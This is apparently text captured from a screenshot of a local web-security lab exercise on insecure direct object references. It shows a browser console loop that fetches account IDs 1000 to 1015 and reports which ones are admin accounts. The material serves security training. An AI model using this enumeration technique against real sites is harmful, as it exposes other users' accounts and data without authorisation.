 IDOR 0x01
http://localhost/labs/e0x02.php?account=1008
Labs / IDOR 0x01
Your account details
Username: harry
Address: 99, Potter Drive, HGP 3KT
Type: admin
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad
Filtrar salida
for (let i = 1000; i <= 1015; i++) {
fetch(`http://localhost/labs/e0x02.php?account=${i}`)
.then(res => res.text())
.then(text => {
if (text.includes("Type: admin")) {…
Promise { <state>: "pending" }
Cuenta ADMIN encontrada: ID 1008
Cuenta ADMIN encontrada: ID 1010
Cuenta ADMIN encontrada: ID 1012
Cuenta ADMIN encontrada: ID 1014